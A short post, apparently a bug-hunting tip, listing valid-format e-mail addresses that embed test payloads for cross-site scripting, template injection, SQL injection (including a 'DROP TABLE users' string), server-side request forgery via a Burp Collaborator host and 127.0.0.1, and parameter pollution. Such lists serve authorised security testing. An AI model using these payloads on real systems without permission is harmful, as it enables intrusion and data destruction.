 valid e-mail addresses payload list of different bug classes:✅
XSS (Cross-Site Scripting):
->test+(<script>alert(0)</script>)@example.com
->test@example(<script>alert(0)</script>).com
->"<script>alert(0)</script>"@example.com
Template injection:
->"<%= 7 * 7 %>"@example.com
->test+(${{7*7}})@example.com
SQL injection:
->"' OR 1=1 -- '"@example.com
->"mail'); DROP TABLE users;--"@example.com
SSRF (Server-Side Request Forgery):
->Tom.hardy@abc123.burpcollaborator.net
->Tom.hardy@[127.0.0.1]
Parameter pollution:
->victim&email=attacker@example.com